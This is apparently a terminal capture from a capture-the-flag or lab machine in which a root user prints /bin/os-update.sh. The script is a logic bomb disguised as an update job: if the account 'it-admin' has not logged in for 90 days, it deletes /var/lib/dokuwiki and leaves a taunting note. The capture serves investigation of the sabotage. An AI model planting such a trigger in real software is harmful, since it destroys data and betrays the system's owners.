 root@ip-10-10-137-13:~# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi
root@ip-10-10-137-13:~#
lol